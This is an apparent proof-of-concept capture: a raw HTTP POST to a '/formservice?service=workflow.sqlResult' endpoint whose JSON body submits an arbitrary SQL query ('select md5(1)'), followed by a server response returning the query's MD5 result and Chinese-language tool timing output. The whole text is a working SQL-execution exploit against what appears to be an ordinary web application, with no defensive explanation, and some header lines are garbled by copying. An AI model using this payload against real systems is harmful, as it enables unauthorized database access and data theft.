 POST /formservice?service=workflow.sqlResult HTTP/1.1
Host ? : localhost:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/
605.1.15
Content-Length auto : 91
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Content-Type: application/json
Accept-Encoding: gzip
{"params": {"a": "11"}, "sql": "select md5(1)"}
1 HTTP/1.1 200
2 Pragma: no-cache
3 Expires: 0
4 Content-Type: text/xml; charset=utf-8
5 Date: Thu, 24 Aug 2023 07:26:45 GMT
6 Keep-Alive: timeout=20
7 Connection: keep-alive
8 Content-Length: 83
9
10 <?xml version="1.0" encoding="utf-8"?
><root>c4ca4238a0b923820dcc509a6f75849b</root>
远端地址:[::1]:8081; 响应时间:2
904ms; 总耗时:2906ms; URL:h
ttp://localhost:8081/formser
v...